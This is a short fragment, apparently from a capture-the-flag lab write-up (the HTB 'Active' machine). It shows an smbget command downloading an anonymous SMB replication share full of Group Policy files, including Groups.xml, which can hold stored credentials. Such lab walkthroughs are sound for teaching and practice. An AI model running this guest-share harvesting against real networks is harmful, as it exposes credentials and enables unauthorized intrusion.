 ➜ smbget -rR smb://10.10.10.100/Replication -a
Using workgroup WORKGROUP, guest user
smb://10.10.10.100/Replication/active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI
smb://10.10.10.100/Replication/active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/Group Policy/GPE.INI
smb://10.10.10.100/Replication/active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft
/Windows NT/SecEdit/GptTmpl.inf
smb://10.10.10.100/Replication/active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences
/Groups/Groups.xml
smb://10.10.10.100/Replication/active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol
smb://10.10.10.100/Replication/active.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI
smb://10.10.10.100/Replication/active.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft
/Windows NT/SecEdit/GptTmpl.inf
Downloaded 8.11kB in 4 seconds